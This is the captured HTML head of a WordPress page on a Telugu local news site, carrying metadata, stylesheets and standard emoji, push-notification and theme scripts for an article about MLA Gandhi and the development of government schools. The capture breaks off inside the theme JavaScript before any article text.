

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/mana-basti-mana-badi.html
body_size: 34915
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>కార్పొరేట్ స్కూల్స్ కు ధీటుగా ప్రభుత్వ పాఠశాలల అభివృద్ధి : ఎమ్మెల్యే గాంధీ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="పేద విద్యార్థులకు ఉన్నత మౌలిక వసతులు కల్పించటమే ప్రభుత్వ లక్ష్యం : బిఆర్ఎస్ యువ జన నాయకుడు ఆదిల్ పటేల్ నమస్తే శేరిలింగంపల్లి: కొండాపూర్ డివిజన్ పరిధిలోని"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/mana-basti-mana-badi.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="కార్పొరేట్ స్కూల్స్ కు ధీటుగా ప్రభుత్వ పాఠశాలల అభివృద్ధి : ఎమ్మెల్యే గాంధీ" />
<meta property="og:description" content="పేద విద్యార్థులకు ఉన్నత మౌలిక వసతులు కల్పించటమే ప్రభుత్వ లక్ష్యం : బిఆర్ఎస్ యువ జన నాయకుడు ఆదిల్ పటేల్ నమస్తే శేరిలింగంపల్లి: కొండాపూర్ డివిజన్ పరిధిలోని" />
<meta property="og:url" content="https://namastheslp.com/news/mana-basti-mana-badi.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="arekapudi gandhi" />
<meta property="article:tag" content="mana basti- mana badi" />
<meta property="article:tag" content="martanda nagar mpps govt school" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="కార్పొరేట్ స్కూల్స్ కు ధీటుగా ప్రభుత్వ పాఠశాలల అభివృద్ధి : ఎమ్మెల్యే గాంధీ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-02T05:53:38+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="కార్పొరేట్ స్కూల్స్ కు ధీటుగా ప్రభుత్వ పాఠశాలల అభివృద్ధి : ఎమ్మెల్యే గాంధీ" />
<meta name="twitter:description" content="పేద విద్యార్థులకు ఉన్నత మౌలిక వసతులు కల్పించటమే ప్రభుత్వ లక్ష్యం : బిఆర్ఎస్ యువ జన నాయకుడు ఆదిల్ పటేల్ నమస్తే శేరిలింగంపల్లి: కొండాపూర్ డివిజన్ పరిధిలోని" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg","url":"https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg","width":"1080","height":"512","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/mana-basti-mana-badi.html#webpage","url":"https://namastheslp.com/news/mana-basti-mana-badi.html","name":"\u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c4d \u0c38\u0c4d\u0c15\u0c42\u0c32\u0c4d\u0c38\u0c4d \u0c15\u0c41 \u0c27\u0c40\u0c1f\u0c41\u0c17\u0c3e \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c2a\u0c3e\u0c20\u0c36\u0c3e\u0c32\u0c32 \u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f : \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c17\u0c3e\u0c02\u0c27\u0c40","datePublished":"2023-02-02T05:53:38+05:30","dateModified":"2023-02-02T05:53:38+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c4d \u0c38\u0c4d\u0c15\u0c42\u0c32\u0c4d\u0c38\u0c4d \u0c15\u0c41 \u0c27\u0c40\u0c1f\u0c41\u0c17\u0c3e \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c2a\u0c3e\u0c20\u0c36\u0c3e\u0c32\u0c32 \u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f : \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c17\u0c3e\u0c02\u0c27\u0c40","datePublished":"2023-02-02T05:53:38+05:30","dateModified":"2023-02-02T05:53:38+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c2a\u0c47\u0c26 \u0c35\u0c3f\u0c26\u0c4d\u0c2f\u0c3e\u0c30\u0c4d\u0c25\u0c41\u0c32\u0c15\u0c41 \u0c09\u0c28\u0c4d\u0c28\u0c24 \u0c2e\u0c4c\u0c32\u0c3f\u0c15 \u0c35\u0c38\u0c24\u0c41\u0c32\u0c41 \u0c15\u0c32\u0c4d\u0c2a\u0c3f\u0c02\u0c1a\u0c1f\u0c2e\u0c47 \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c32\u0c15\u0c4d\u0c37\u0c4d\u0c2f\u0c02 : \u0c2c\u0c3f\u0c06\u0c30\u0c4d\u0c0e\u0c38\u0c4d \u0c2f\u0c41\u0c35 \u0c1c\u0c28 \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c21\u0c41 \u0c06\u0c26\u0c3f\u0c32\u0c4d \u0c2a\u0c1f\u0c47\u0c32\u0c4d \u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c15\u0c4a\u0c02\u0c21\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c2a\u0c30\u0c3f\u0c27\u0c3f\u0c32\u0c4b\u0c28\u0c3f","name":"\u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c4d \u0c38\u0c4d\u0c15\u0c42\u0c32\u0c4d\u0c38\u0c4d \u0c15\u0c41 \u0c27\u0c40\u0c1f\u0c41\u0c17\u0c3e \u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c2a\u0c3e\u0c20\u0c36\u0c3e\u0c32\u0c32 \u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f : \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c2f\u0c47 \u0c17\u0c3e\u0c02\u0c27\u0c40","@id":"https://namastheslp.com/news/mana-basti-mana-badi.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/mana-basti-mana-badi.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/mana-basti-mana-badi.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; కార్పొరేట్ స్కూల్స్ కు ధీటుగా ప్రభుత్వ పాఠశాలల అభివృద్ధి : ఎమ్మెల్యే గాంధీ Comments Feed" href="https://namastheslp.com/news/mana-basti-mana-badi.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/38225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=38225' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fmana-basti-mana-badi.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fmana-basti-mana-badi.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
